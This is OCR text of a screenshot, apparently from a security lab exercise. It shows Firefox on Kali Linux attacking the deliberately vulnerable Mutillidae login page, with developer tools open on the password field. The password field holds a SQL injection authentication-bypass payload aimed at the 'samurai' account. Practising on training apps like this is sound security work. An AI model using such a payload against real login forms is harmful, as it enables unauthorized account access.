 Applications Places Firefox ESR Mon 19:21 1
Mozilla Firefox
http://10.1...=login.php
10.151.36.156/mutillidae/index.php?page=login.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
This network may require you to login to use the internet. Show Login Page
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
Please sign-in
Name samurai
Password ' or (1=1 and username='samurai')--
Login
Dont have an account? Please register here
Inspector Console Debugger Style Edi... Performa... Memory Network
Search HTML
<tr></tr>
<tr></tr>
<tr>
<td class="label">Password</td>
<td>
<input name="password" maxlength="50" size="50" type="text">
</td>
</tr>
<tr></tr>
<tr></tr>
<tr></tr>
#id-log-in-form-div form#idLoginForm table tbody tr td input
Rules Computed Animations Fonts
Filter Styles
element { inline
}
Inherited from div#id-log-in-form-div
element { inline
text-align: center;
}
Inherited from table
table.main-table-frame global-styles.css:218
{
border-collapse: collapse;